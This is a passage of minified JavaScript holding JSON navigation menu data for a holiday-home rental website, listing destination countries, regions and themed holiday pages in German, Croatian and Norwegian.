Romsdal","link":"/norwegen/more-romsdal"},{"title":"Nord-Norwegen","link":"/norwegen/nord-norwegen"},{"title":"Nord-Tr\xf8ndelag","link":"/norwegen/nord-trondelag"},{"title":"Nordland","link":"/norwegen/nordland"},{"title":"Oppland","link":"/norwegen/oppland"},{"title":"Oslo","link":"/norwegen/oslo"},{"title":"Ost-Norwegen","link":"/norwegen/ost-norwegen"},{"title":"Ostfold","link":"/norwegen/ostfold"},{"title":"Rogaland","link":"/norwegen/rogaland"},{"title":"Rondane","link":"/norwegen/rondane"},{"title":"Sogn und Fjordane","link":"/norwegen/sogn-und-fjordane"},{"title":"S\xfcd-Tr\xf8ndelag","link":"/norwegen/sued-trondelag"},{"title":"S\xfcdnorwegen","link":"/norwegen/suednorwegen"},{"title":"Telemark","link":"/norwegen/telemark"},{"title":"Troms","link":"/norwegen/troms"},{"title":"Troms og Finnmark","link":"/norwegen/troms-og-finnmark"},{"title":"Tr\xf8ndelag","link":"/norwegen/trondelag"},{"title":"Vest-Agder","link":"/norwegen/vest-agder"},{"title":"Vestfold","link":"/norwegen/vestfold"},{"title":"Vestfold og Telemark","link":"/norwegen/vestfold-og-telemark"},{"title":"Vestland","link":"/norwegen/vestland"},{"title":"Viken","link":"/norwegen/viken"}]},{"title":"\xd6sterreich","type":"Novasol","items":[{"title":"Burgenland","link":"/oesterreich/burgenland"},{"title":"K\xe4rnten","link":"/oesterreich/kaernten"},{"title":"Nieder\xf6sterreich","link":"/oesterreich/niederoesterreich"},{"title":"Ober\xf6sterreich","link":"/oesterreich/oberoesterreich"},{"title":"Salzburg","link":"/oesterreich/salzburg"},{"title":"Steiermark","link":"/oesterreich/steiermark"},{"title":"S\xfcdburgenland","link":"/oesterreich/suedburgenland"},{"title":"Tirol","link":"/oesterreich/tirol"},{"title":"Voralberg","link":"/oesterreich/vorarlberg"},{"title":"Wien","link":"/oesterreich/wien"}]},{"title":"Polen","type":"Novasol","items":[{"title":"Beskiden","link":"/polen/beskiden"},{"title":"Gro\xdfpolen","link":"/polen/grosspolen"},{"title":"Hohe Tatra","link":"/polen/hohe-tatra"},{"title":"Kaschubien","link":"/polen/kaschubien"},{"title":"Lublin","link":"/polen/lublin"},{"title":"Masuren","link":"/polen/masuren"},{"title":"Ostsee","link":"/polen/ostsee"},{"title":"Pommern","link":"/polen/pommern"},{"title":"Sudetenland","link":"/polen/schlesien"},{"title":"Warschau","link":"/polen/warschau"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lissabon","link":"/portugal/lissabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Schweden","type":"Novasol","items":[{"title":"Blekinge","link":"/schweden/blekinge"},{"title":"Bohusl\xe4n","link":"/schweden/bohuslaen"},{"title":"Dalarna","link":"/schweden/dalarna"},{"title":"Dalsland","link":"/schweden/dalsland"},{"title":"Gotland","link":"/schweden/gotland"},{"title":"G\xe4vleborg","link":"/schweden/gaevleborg"},{"title":"Halland","link":"/schweden/halland"},{"title":"J\xe4mtland","link":"/schweden/jaemtland"},{"title":"Lappland","link":"/schweden/lappland"},{"title":"Mittelschweden","link":"/schweden/mittelschweden"},{"title":"Sk\xe5ne","link":"/schweden/skane"},{"title":"Sm\xe5land","link":"/schweden/smaland"},{"title":"Stockholm","link":"/schweden/stockholm"},{"title":"S\xf6dermanland","link":"/schweden/soedermanland"},{"title":"S\xfcdschweden","link":"/schweden/suedschweden"},{"title":"Uppsala","link":"/schweden/uppsala"},{"title":"V\xe4rmland","link":"/schweden/vaermland"},{"title":"V\xe4sterg\xf6tland","link":"/schweden/vaestergoetland"},{"title":"V\xe4sternorrland","link":"/schweden/vaesternorrland"},{"title":"V\xe4stmanland","link":"/schweden/vaestmanland"},{"title":"\xd6land","link":"/schweden/oeland"},{"title":"\xd6rebro","link":"/schweden/oerebro"},{"title":"\xd6sterg\xf6tland","link":"/schweden/oestergoetland"}]},{"title":"Slowenien","type":"Novasol","items":[{"title":"Gorenjska","link":"/slowenien/gorenjska"},{"title":"Goriska","link":"/slowenien/goriska"},{"title":"Koroska","link":"/slowenien/koroska"},{"title":"K\xfcste und Karst","link":"/slowenien/kueste-und-karst"},{"title":"Notranjsko","link":"/slowenien/notranjsko"},{"title":"Podravska","link":"/slowenien/podravska"},{"title":"Pomurska","link":"/slowenien/pomurska"},{"title":"Savinjska","link":"/slowenien/savinjska"},{"title":"Spodnjeposavska","link":"/slowenien/spodnjeposavska"}]},{"title":"Spanien","type":"Novasol","items":[{"title":"Andalusien","link":"/spanien/andalusien"},{"title":"Asturien","link":"/spanien/asturien"},{"title":"Balearen","link":"/spanien/balearen"},{"title":"Castilla-La Mancha","link":"/spanien/castilla-la-mancha"},{"title":"Castilla-Leon","link":"/spanien/castilla-leon"},{"title":"El Hierro","link":"/spanien/el-hierro"},{"title":"Fuerteventura","link":"/spanien/fuerteventura"},{"title":"Galicien","link":"/spanien/galicien"},{"title":"Gran Canaria","link":"/spanien/gran-canaria"},{"title":"Ibiza","link":"/spanien/ibiza"},{"title":"Kanaren","link":"/spanien/kanaren"},{"title":"Katalonien","link":"/spanien/katalonien"},{"title":"La Palma","link":"/spanien/la-palma"},{"title":"Lanzarote","link":"/spanien/lanzarote"},{"title":"Mallorca","link":"/spanien/mallorca"},{"title":"Menorca","link":"/spanien/menorca"},{"title":"Mittelmeer Spanien","link":"/spanien/mittelmeer-spanien"},{"title":"Murcia","link":"/spanien/murcia"},{"title":"Teneriffa","link":"/spanien/teneriffa"},{"title":"Valencia","link":"/spanien/valencia"}]},{"title":"Zypern","type":"Novasol","items":[{"title":"Famagusta","link":"/zypern/famagusta"},{"title":"Larnaca","link":"/zypern/larnaca"},{"title":"Limassol","link":"/zypern/limassol"},{"title":"Nikosia","link":"/zypern/nikosia"},{"title":"Paphos","link":"/zypern/paphos"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"14 Tage kostenlose Stornierung","link":"/urlaub/14-tage-stornierung"},{"title":"Aktivurlaub","link":"/urlaub/aktivurlaub"},{"title":"All inclusive","link":"/urlaub/all-inclusive"},{"title":"Angelurlaub","link":"/urlaub/angelurlaub"},{"title":"Black Friday","link":"/urlaub/black-friday"},{"title":"Familienurlaub mit Kindern","link":"/urlaub/familienurlaub-mit-kindern"},{"title":"Ferienhaus mit Boot","link":"/urlaub/ferienhaus-mit-boot"},{"title":"Ferienh\xe4user mit Pool","link":"/urlaub/ferienhaeuser-mit-pool"},{"title":"Ferienparks","link":"/urlaub/ferienparks"},{"title":"Fr\xfch buchen","link":"/urlaub/frueh-buchen"},{"title":"Fr\xfchling","link":"/urlaub/fruehling"},{"title":"Golfurlaub","link":"/urlaub/golfurlaub"},{"title":"Gruppenunterk\xfcnfte","link":"/urlaub/gruppenunterkuenfte"},{"title":"Hausboot","link":"/urlaub/hausboot"},{"title":"Herbsturlaub","link":"/urlaub/herbsturlaub"},{"title":"Inselurlaub","link":"/urlaub/inselurlaub"},{"title":"Kurzurlaub","link":"/urlaub/kurzurlaub"},{"title":"Langzeiturlaub","link":"/urlaub/langzeiturlaub"},{"title":"Last Minute","link":"/urlaub/last-minute"},{"title":"Luxusferienhaus","link":"/urlaub/luxusferienhaus"},{"title":"Osterurlaub","link":"/urlaub/osterurlaub"},{"title":"Partnerangebote","link":"/urlaub/partnerangebote"},{"title":"Pfingsten","link":"/urlaub/pfingsten"},{"title":"Sommerurlaub","link":"/urlaub/sommerurlaub"},{"title":"S\xfcdeuropa","link":"/urlaub/suedeuropa"},{"title":"Urlaub am Meer","link":"/urlaub/urlaub-am-meer"},{"title":"Urlaub am See","link":"/urlaub/urlaub-am-see"},{"title":"Urlaub in der Natur","link":"/urlaub/urlaub-in-der-natur"},{"title":"Urlaub mit Hund","link":"/urlaub/urlaub-mit-hund"},{"title":"Urlaub zu zweit","link":"/urlaub/urlaub-zu-zweit"},{"title":"Wanderurlaub","link":"/urlaub/wanderurlaub"},{"title":"Weihnachten und Silvester","link":"/urlaub/weihnachten-und-silvester"},{"title":"Wellness","link":"/urlaub/wellness"},{"title":"Winterurlaub","link":"/urlaub/winterurlaub"}]}]'),d=JSON.parse('[{"title":"Odredišta","items":[{"title":"Zemlje","type":"Novasol","items":[{"title":"Austrija","link":"/austrija"},{"title":"Belgija","link":"/belgija"},{"title":"Cipar","link":"/cipar"},{"title":"Crna Gora","link":"/crna-gora"},{"title":"Danska","link":"/danska"},{"title":"Francuska","link":"/francuska"},{"title":"Grčka","link":"/grcka"},{"title":"Hrvatska","link":"/hrvatska"},{"title":"Italija","link":"/italija"},{"title":"Luksemburg","link":"/luksemburg"},{"title":"Nizozemska","link":"/nizozemska"},{"title":"Njemačka","link":"/njemacka"},{"title":"Norveška","link":"/norveska"},{"title":"Poljska","link":"/poljska"},{"title":"Portugal","link":"/portugal"},{"title":"Slovenija","link":"/slovenija"},{"title":"Španjolska","link":"/spanjolska"},{"title":"Švedska","link":"/svedska"}]},{"title":"Austrija","type":"Novasol","items":[{"title":"Austrijska Koruška","link":"/austrija/austrijska-koruska"},{"title":"Beč","link":"/austrija/bec"},{"title":"Donja Austrija","link":"/austrija/donja-austrija"},{"title":"Gornja Austrija","link":"/austrija/gornja-austrija"},{"title":"Gradišće","link":"/austrija/gradisce"},{"title":"Regija Salzburg","link":"/austrija/regija-salzburg"},{"title":"Štajerska","link":"/austrija/stajerska"},{"title":"Tirol","link":"/austrija/tirol"},{"title":"Vorarlberg","link":"/austrija/vorarlberg"}]},{"title":"Belgija","type":"Novasol","items":[{"title":"Briselska regija","link":"/belgija/briselska-regija"},{"title":"Flandrija","link":"/belgija/flandrija"},{"title":"Pokrajina Hainaut","link":"/belgija/pokrajina-hainaut"},{"title":"Pokrajina Liege","link":"/belgija/pokrajina-liege"},{"title":"Pokrajina Luksemburg","link":"/belgija/pokrajina-luksemburg"},{"title":"Pokrajina Namur","link":"/belgija/pokrajina-namur"},{"title":"Pokrajina Valonski Brabant","link":"/belgija/pokrajina-valonski-brabant"}]},{"title":"Cipar","type":"Novasol","items":[{"title":"Famagusta","link":"/cipar/famagusta"},{"title":"Larnaca","link":"/cipar/larnaca"},{"title":"Limassol","link":"/cipar/limassol"},{"title":"Nikozija","link":"/cipar/nikozija"},{"title":"Pafos","link":"/cipar/pafos"}]},{"title":"Crna Gora","type":"Novasol","items":[{"title":"Bar i Ulcinj","link":"/crna-gora/bar-i-ulcinj"},{"title":"Budva","link":"/crna-gora/budva"},{"title":"Herceg Novi","link":"/crna-gora/herceg-novi"},{"title":"Kotor","link":"/crna-gora/kotor"},{"title":"Tivat","link":"/crna-gora/tivat"},{"title":"Žabljak","link":"/crna-gora/zabljak"}]},{"title":"Danska","type":"Novasol","items":[{"title":"Djursland","link":"/danska/djursland"},{"title":"Istočni Jutland","link":"/danska/istocni-jutland"},{"title":"Južni Jutland","link":"/danska/juzni-jutland"},{"title":"Limfjord","link":"/danska/limfjord"},{"title":"Odsherred","link":"/danska/odsherred"},{"title":"Otoci Langeland i T\xe5singe","link":"/danska/otoci-langeland-i-tasinge"},{"title":"Otok Als","link":"/danska/otok-als"},{"title":"Otok Bornholm","link":"/danska/otok-bornholm"},{"title":"Otok Fan\xf8","link":"/danska/otok-fano"},{"title":"Otok Fyn","link":"/danska/otok-fyn"},{"title":"Otok M\xf8n","link":"/danska/otok-mon"},{"title":"Otok R\xf8m\xf8","link":"/danska/otok-romo"},{"title":"Sjeverni Jutland","link":"/danska/sjeverni-jutland"},{"title":"Sjeverni Zeland","link":"/danska/sjeverni-zeland"},{"title":"Zapadni Jutland","link":"/danska/zapadni-jutland"},{"title":"Zeland","link":"/danska/zeland"}]},{"title":"Francuska","type":"Novasol","items":[{"title":"Akvitanija","link":"/francuska/akvitanija"},{"title":"Auvergne","link":"/francuska/auvergne"},{"title":"Bretanja","link":"/francuska/bretanja"},{"title":"Burgundija","link":"/francuska/burgundija"},{"title":"Centre","link":"/francuska/centre"},{"title":"Champagne-Ardenne","link":"/francuska/champagne-ardenne"},{"title":"Elzas","link":"/francuska/elzas"},{"title":"Franche-Comt\xe9","link":"/francuska/franche-comte"},{"title":"\xcele-de-France","link":"/francuska/ile-de-france"},{"title":"Korzika","link":"/francuska/korzika"},{"title":"Languedoc-Roussillon","link":"/francuska/languedoc-roussillon"},{"title":"Limousin","link":"/francuska/limousin"},{"title":"Lorraine","link":"/francuska/lorraine"},{"title":"Nord-Pas-de-Calais","link":"/francuska/nord-pas-de-calais"},{"title":"Normandija","link":"/francuska/normandija"},{"title":"Pikardija","link":"/francuska/pikardija"},{"title":"Pireneji-Jug","link":"/francuska/pireneji-jug"},{"title":"Poitou-Charentes","link":"/francuska/poitou-charentes"},{"title":"Provansa","link":"/francuska/provansa"},{"title":"Regija Loire","link":"/francuska/regija-loire"},{"title":"Rona-Alpe","link":"/francuska/rona-alpe"}]},{"title":"Grčka","type":"Novasol","items":[{"title":"Grčki otoci","link":"/grcka/grcki-otoci"},{"title":"Kontinentalna Grčka","link":"/grcka/kontinentalna-grcka"},{"title":"Kreta","link":"/grcka/kreta"},{"title":"Peloponez","link":"/grcka/peloponez"}]},{"title":"Hrvatska","type":"Novasol","items":[{"title":"Dalmacija","link":"/hrvatska/dalmacija"},{"title":"Istra","link":"/hrvatska/istra"},{"title":"Kontinentalna Hrvatska","link":"/hrvatska/kontinentalna-hrvatska"},{"title":"Kvarner","link":"/hrvatska/kvarner"}]},{"title":"Italija","type":"Novasol","items":[{"title":"Abruzzo","link":"/italija/abruzzo"},{"title":"Apulija","link":"/italija/apulija"},{"title":"Basilicata","link":"/italija/basilicata"},{"title":"Emilia-Romagna","link":"/italija/emilia-romagna"},{"title":"Furlanija - Julijska krajina","link":"/italija/furlanija-julijska-krajina"},{"title":"Jezera na sjeveru Italije","link":"/italija/jezera-na-sjeveru-italije"},{"title":"Kalabrija","link":"/italija/kalabrija"},{"title":"Kampanija","link":"/italija/kampanija"},{"title":"Lacij","link":"/italija/lacij"},{"title":"Ligurija","link":"/italija/ligurija"},{"title":"Lombardija","link":"/italija/lombardija"},{"title":"Marke","link":"/italija/marke"},{"title":"Molise","link":"/italija/molise"},{"title":"Pijemont","link":"/italija/pijemont"},{"title":"Sardinija","link":"/italija/sardinija"},{"title":"Sicilija","link":"/italija/sicilija"},{"title":"Toskana","link":"/italija/toskana"},{"title":"Trentino - Južni Tirol","link":"/italija/trentino-juzni-tirol"},{"title":"Umbrija","link":"/italija/umbrija"},{"title":"Valle d\'Aosta","link":"/italija/valle-daosta"},{"title":"Veneto","link":"/italija/veneto"}]},{"title":"Nizozemska","type":"Novasol","items":[{"title":"Drenthe","link":"/nizozemska/drenthe"},{"title":"Flevoland","link":"/nizozemska/flevoland"},{"title":"Friesland","link":"/nizozemska/friesland"},{"title":"Gelderland","link":"/nizozemska/gelderland"},{"title":"Groningen","link":"/nizozemska/groningen"},{"title":"Južna Holandija","link":"/nizozemska/juzna-holandija"},{"title":"Limburg","link":"/nizozemska/limburg"},{"title":"Overijssel","link":"/nizozemska/overijssel"},{"title":"Sjeverna Holandija","link":"/nizozemska/sjeverna-holandija"},{"title":"Sjeverni Brabant","link":"/nizozemska/sjeverni-brabant"},{"title":"Utrecht","link":"/nizozemska/utrecht"},{"title":"Zeeland","link":"/nizozemska/zeeland"}]},{"title":"Njemačka","type":"Novasol","items":[{"title":"Bavarska","link":"/njemacka/bavarska"},{"title":"Berlin","link":"/njemacka/berlin"},{"title":"Brandenburg","link":"/njemacka/brandenburg"},{"title":"Donja Saska","link":"/njemacka/donja-saska"},{"title":"Falačko Porajnje","link":"/njemacka/falacko-porajnje"},{"title":"Hamburg","link":"/njemacka/hamburg"},{"title":"Harz","link":"/njemacka/harz"},{"title":"Hessen","link":"/njemacka/hessen"},{"title":"Mecklenburg-Vorpommen","link":"/njemacka/mecklenburg-vorpommen"},{"title":"Sachsen","link":"/njemacka/sachsen"},{"title":"Saska-Anhalt","link":"/njemacka/saska-anhalt"},{"title":"Sauerland","link":"/njemacka/sauerland"},{"title":"Schleswig-Holstein","link":"/njemacka/schleswig-holstein"},{"title":"Schwarzwald","link":"/njemacka/schwarzwald"},{"title":"Th\xfcringen","link":"/njemacka/thuringen"}]},{"title":"Norveška","type":"Novasol","items":[{"title":"Akershus","link":"/norveska/akershus"},{"title":"Aust-Agder","link":"/norveska/aust-agder"},{"title":"Buskerud","link":"/norveska/buskerud"},{"title":"Finnmark","link":"/norveska/finnmark"},{"title":"Hedmark","link":"/norveska/hedmark"},{"title":"Hordaland","link":"/norveska/hordaland"},{"title":"M\xf8re og Romsdal","link":"/norveska/more-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"/norveska/nord-trondelag"},{"title":"Nordland","link":"/norveska/nordland"},{"title":"Oppland","link":"/norveska/oppland"},{"title":"Oslo","link":"/norveska/oslo"},{"title":"\xd8stfold","link":"/norveska/ostfold"},{"title":"Rogaland","link":"/norveska/rogaland"},{"title":"Sogn og Fjordane","link":"/norveska/sogn-og-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/norveska/sor-trondelag"},{"title":"Telemark","link":"/norveska/telemark"},{"title":"Troms","link":"/norveska/troms"},{"title":"Vest-Agder","link":"/norveska/vest-agder"},{"title":"Vestfold","link":"/norveska/vestfold"}]},{"title":"Poljska","type":"Novasol","items":[{"title":"Baltičko more","link":"/poljska/balticko-more"},{"title":"Lublin","link":"/poljska/lublin"},{"title":"Mazurija","link":"/poljska/mazurija"},{"title":"Pomeranija","link":"/poljska/pomeranija"},{"title":"Sudeti","link":"/poljska/sudeti"},{"title":"Varšava","link":"/poljska/varsava"},{"title":"Velikopoljsko vojvodstvo","link":"/poljska/velikopoljsko-vojvodstvo"},{"title":"Visoke Tatre","link":"/poljska/visoke-tatre"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centro","link":"/portugal/centro"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisabon","link":"/portugal/lisabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slovenija","type":"Novasol","items":[{"title":"Alpska Slovenija","link":"/slovenija/alpska-slovenija"},{"title":"Gorenjska","link":"/slovenija/gorenjska"},{"title":"Goriška","link":"/slovenija/goriska"},{"title":"Jugoistočna Slovenija","link":"/slovenija/jugoistocna-slovenija"},{"title":"Notranjska","link":"/slovenija/notranjska"},{"title":"Panonska Slovenija","link":"/slovenija/panonska-slovenija"},{"title":"Podravska","link":"/slovenija/podravska"},{"title":"Pomurska","link":"/slovenija/pomurska"},{"title":"Savinjska","link":"/slovenija/savinjska"},{"title":"Slovenska Koruška","link":"/slovenija/slovenska-koruska"},{"title":"Spodnjeposavska","link":"/slovenija/spodnjeposavska"},{"title":"Središnja Slovenija","link":"/slovenija/sredisnja-slovenija"},{"title":"Sredozemna Slovenija","link":"/slovenija/sredozemna-slovenija"},{"title":"Zasavska","link":"/slovenija/zasavska"}]},{"title":"Španjolska","type":"Novasol","items":[{"title":"Andaluzija","link":"/spanjolska/andaluzija"},{"title":"Asturija","link":"/spanjolska/asturija"},{"title":"Ekstremadura","link":"/spanjolska/ekstremadura"},{"title":"El Hierro","link":"/spanjolska/el-hierro"},{"title":"Fuerteventura","link":"/spanjolska/fuerteventura"},{"title":"Galicija","link":"/spanjolska/galicija"},{"title":"Gran Canaria","link":"/spanjolska/gran-canaria"},{"title":"Ibiza","link":"/spanjolska/ibiza"},{"title":"Kantabrija","link":"/spanjolska/kantabrija"},{"title":"Kastilja La Mancha","link":"/spanjolska/kastilja-la-mancha"},{"title":"Kastilja i Leon","link":"/spanjolska/kastilja-i-leon"},{"title":"Katalonija","link":"/spanjolska/katalonija"},{"title":"Lanzarote","link":"/spanjolska/lanzarote"},{"title":"Madrid","link":"/spanjolska/madrid"},{"title":"Mallorca","link":"/spanjolska/mallorca"},{"title":"Menorca","link":"/spanjolska/menorca"},{"title":"Murcia","link":"/spanjolska/murcia"},{"title":"Tenerife","link":"/spanjolska/tenerife"},{"title":"Valencia","link":"/spanjolska/valencia"}]},{"title":"Švedska","type":"Novasol","items":[{"title":"Blekinge","link":"/svedska/blekinge"},{"title":"Dalarna","link":"/svedska/dalarna"},{"title":"G\xe4vleborg","link":"/svedska/gavleborg"},{"title":"Halland","link":"/svedska/halland"},{"title":"J\xe4mtland","link":"/svedska/jamtland"},{"title":"Lapland","link":"/svedska/lapland"},{"title":"Otok Gotland","link":"/svedska/otok-gotland"},{"title":"Otok \xd6land","link":"/svedska/otok-oland"},{"title":"Skane","link":"/svedska/skane"},{"title":"Smaland","link":"/svedska/smaland"},{"title":"S\xf6dermanland","link":"/svedska/sodermanland"},{"title":"Stockholm","link":"/svedska/stockholm"},{"title":"Uppsala","link":"/svedska/uppsala"},{"title":"V\xe4rmland","link":"/svedska/varmland"},{"title":"V\xe4sternorrland","link":"/svedska/vasternorrland"},{"title":"V\xe4stmanland","link":"/svedska/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/svedska/vastra-gotaland"}]}],"open":false},{"title":"Inspiracija","type":"Novasol","items":[{"title":"14 dana prije dolaska\xa0","link":"/odmor/otkazivanje-14-dana-prije-dolaska"},{"title":"All Inclusive\xa0","link":"/odmor/all-inclusive"},{"title":"Božićni odmor\xa0","link":"/odmor/bozicni-odmor"},{"title":"Golf na Odmoru\xa0","link":"/odmor/golf-na-odmoru"},{"title":"Last Minute Ponude\xa0","link":"/odmor/last-minute"},{"title":"Odmor na Bazenu\xa0","link":"/odmor/odmor-na-bazenu"},{"title":"Odmor na Otoku\xa0","link":"/odmor/odmor-na-otoku"},{"title":"Odmor na Plaži\xa0","link":"/odmor/odmor-na-plazi"},{"title":"Odmor s Ljubimcem\xa0","link":"/odmor/odmor-s-ljubimcem"},{"title":"Odmor u Kući na Vodi\xa0","link":"/odmor/odmor-u-kuci-na-vodi"},{"title":"Odmor u Turističkom Naselju\xa0","link":"/odmor/turisticka-naselja"},{"title":"Proljetni Praznici - Uskrs\xa0","link":"/odmor/proljetni-praznici"},{"title":"Ribolov na Odmoru\xa0","link":"/odmor/ribolov-na-odmoru"},{"title":"Wellness Odmor\xa0","link":"/odmor/wellness"},{"title":"XXL-Kuće za Odmor\xa0","link":"/odmor/xxl-kuce-za-odmor"},{"title":"Zimovanje Europa","link":"/odmor/zimovanje"}]}]'),k=JSON.parse('[{"title":"Destinasjoner","items":[{"title":"Land","type":"Novasol","items":[{"link":"/belgia","title":"Belgia"},{"link":"/danmark","title":"Danmark"},{"link":"/frankrike","title":"Frankrike"},{"link":"/hellas","title":"Hellas"},{"link":"/italia","title":"Italia"},{"link":"/kroatia","title":"Kroatia"},{"link":"/kypros","title":"Kypros"},{"link":"/luxemburg","title":"Luxemburg"},{"link":"/montenegro","title":"Montenegro"},{"link":"/nederland","title":"Nederland"},{"link":"/norge","title":"Norge"},{"link":"/polen","title":"Polen"},{"link":"/portugal","title":"Portugal"},{"link":"/slovenia","title":"Slovenia"},{"link":"/spania","title":"Spania"},{"link":"/tyskland","title":"Tyskland"},{"link":"/osterrike","title":"\xd8sterrike"}]},{"title":"Belgia","type":"Novasol","items":[{"link":"/belgia/brussel","title":"Brussel"},{"link":"/belgia/flandern","title":"Flandern"},{"link":"/belgia/hainaut","title":"Hainaut"},{"link":"/belgia/liege","title":"Liege"},{"link":"/belgia/luxembourg","title":"Luxembourg"},{"link":"/belgia/namur","title":"Namur"},{"link":"/belgia/vallonsk-brabant","title":"Vallonsk Brabant"}]},{"title":"Danmark","type":"Novasol","items":[{"link":"/danmark/als","title":"Als"},{"link":"/danmark/bornholm","title":"Bornholm"},{"link":"/danmark/djursland","title":"Djursland"},{"link":"/danmark/falster","title":"Falster"},{"link":"/danmark/fano","title":"Fan\xf8"},{"link":"/danmark/fyn","title":"Fyn"},{"link":"/danmark/langeland-tasinge","title":"Langeland-T\xe5singe"},{"link":"/danmark/limfjorden","title":"Limfjorden"},{"link":"/danmark/lolland","title":"Lolland"},{"link":"/danmark/mon","title":"M\xf8n"},{"link":"/danmark/nordjylland","title":"Nordjylland"},{"link":"/danmark/nordsjaelland","title":"Nordsj\xe6lland"},{"link":"/danmark/odsherred","title":"Odsherred"},{"link":"/danmark/romo","title":"R\xf8m\xf8"},{"link":"/danmark/sjaelland","title":"Sj\xe6lland"},{"link":"/danmark/sorjylland","title":"S\xf8rjylland"},{"link":"/danmark/vestjylland","title":"Vestjylland"},{"link":"/danmark/ostjylland","title":"\xd8stjylland"}]},{"title":"Frankrike","type":"Novasol","items":[{"link":"/frankrike/alsace","title":"Alsace"},{"link":"/frankrike/aquitaine","title":"Aquitaine"},{"link":"/frankrike/auvergne","title":"Auvergne"},{"link":"/frankrike/bourgogne","title":"Bourgogne"},{"link":"/frankrike/bretagne","title":"Bretagne"},{"link":"/frankrike/champagne-ardenne","title":"Champagne-Ardenne"},{"link":"/frankrike/franche-comte","title":"Franche-Comt\xe9"},{"link":"/frankrike/ile-de-france","title":"\xcele-de-France"},{"link":"/frankrike/korsika","title":"Korsika"},{"link":"/frankrike/languedoc-roussillon","title":"Languedoc-Roussillon"},{"link":"/frankrike/limousin","title":"Limousin"},{"link":"/frankrike/loire-dalen","title":"Loire-dalen"},{"link":"/frankrike/lorraine","title":"Lorraine"},{"link":"/frankrike/midi-pyrenees","title":"Midi-Pyr\xe9n\xe9es"},{"link":"/frankrike/midt-frankrike","title":"Midt-Frankrike"},{"link":"/frankrike/nord-pas-de-calais","title":"Nord-Pas-de-Calais"},{"link":"/frankrike/normandie","title":"Normandie"},{"link":"/frankrike/picardie","title":"Picardie"},{"link":"/frankrike/poitou-charentes","title":"Poitou-Charentes"},{"link":"/frankrike/provence","title":"Provence"},{"link":"/frankrike/rhone-alpes","title":"Rh\xf4ne-Alpes"}]},{"title":"Hellas","type":"Novasol","items":[{"link":"/hellas/de-greske-oyer","title":"De greske \xf8yer"},{"link":"/hellas/det-greske-fastland","title":"Det greske fastland"},{"link":"/hellas/kreta","title":"Kreta"},{"link":"/hellas/peloponnes","title":"Peloponnes"}]},{"title":"Italia","type":"Novasol","items":[{"link":"/italia/abruzzo","title":"Abruzzo"},{"link":"/italia/aostadalen","title":"Aostadalen"},{"link":"/italia/basilicata","title":"Basilicata"},{"link":"/italia/calabria","title":"Calabria"},{"link":"/italia/campania","title":"Campania"},{"link":"/italia/emilia-romagna","title":"Emilia-Romagna"},{"link":"/italia/friuli","title":"Friuli"},{"link":"/italia/gardasjoen","title":"Gardasj\xf8en"},{"link":"/italia/lazio","title":"Lazio"},{"link":"/italia/liguria","title":"Liguria"},{"link":"/italia/lombardia","title":"Lombardia"},{"link":"/italia/marche","title":"Marche"},{"link":"/italia/molise","title":"Molise"},{"link":"/italia/piemonte","title":"Piemonte"},{"link":"/italia/puglia","title":"Puglia"},{"link":"/italia/sardinia","title":"Sardinia"},{"link":"/italia/sicilia","title":"Sicilia"},{"link":"/italia/toscana","title":"Toscana"},{"link":"/italia/trentino-alto-adige","title":"Trentino-Alto Adige"},{"link":"/italia/umbria","title":"Umbria"},{"link":"/italia/veneto","title":"Veneto"}]},{"title":"Kroatia","type":"Novasol","items":[{"link":"/kroatia/dalmatia","title":"Dalmatia"},{"link":"/kroatia/istria","title":"Istria"},{"link":"/kroatia/kontinental-kroatia","title":"Kontinental Kroatia"},{"link":"/kroatia/kvarnerbukten","title":"Kvarnerbukten"}]},{"title":"Kypros","type":"Novasol","items":[{"link":"/kypros/famagusta","title":"Famagusta"},{"link":"/kypros/larnaca","title":"Larnaca"},{"link":"/kypros/limassol","title":"Limassol"},{"link":"/kypros/nicosia","title":"Nicosia"},{"link":"/kypros/paphos","title":"Paphos"}]},{"title":"Montenegro","type":"Novasol","items":[{"link":"/montenegro/bar","title":"Bar"},{"link":"/montenegro/budva-riviera","title":"Budva Riviera"},{"link":"/montenegro/herceg-novi","title":"Herceg Novi"},{"link":"/montenegro/kotor","title":"Kotor"},{"link":"/montenegro/tivat","title":"Tivat"},{"link":"/montenegro/zabljak","title":"Zabljak"}]},{"title":"Nederland","type":"Novasol","items":[{"link":"/nederland/drenthe","title":"Drenthe"},{"link":"/nederland/flevoland","title":"Flevoland"},{"link":"/nederland/friesland","title":"Friesland"},{"link":"/nederland/gelderland","title":"Gelderland"},{"link":"/nederland/groningen","title":"Groningen"},{"link":"/nederland/limburg","title":"Limburg"},{"link":"/nederland/noord-brabant","title":"Noord-Brabant"},{"link":"/nederland/noord-holland","title":"Noord-Holland"},{"link":"/nederland/overijssel","title":"Overijssel"},{"link":"/nederland/sor-holland","title":"S\xf8r-Holland"},{"link":"/nederland/utrecht","title":"Utrecht"},{"link":"/nederland/zeeland","title":"Zeeland"}]},{"title":"Norge","type":"Novasol","items":[{"link":"/norge/agder","title":"Agder"},{"link":"/norge/akershus","title":"Akershus"},{"link":"/norge/aust-agder","title":"Aust-Agder"},{"link":"/norge/buskerud","title":"Buskerud"},{"link":"/norge/finnmark","title":"Finnmark"},{"link":"/norge/hardangervidda","title":"Hardangervidda"},{"link":"/norge/hedmark","title":"Hedmark"},{"link":"/norge/hordaland","title":"Hordaland"},{"link":"/norge/innlandet","title":"Innlandet"},{"link":"/norge/jotunheimen","title":"Jotunheimen"},{"link":"/norge/lofoten","title":"Lofoten"},{"link":"/norge/more-og-romsdal","title":"M\xf8re og 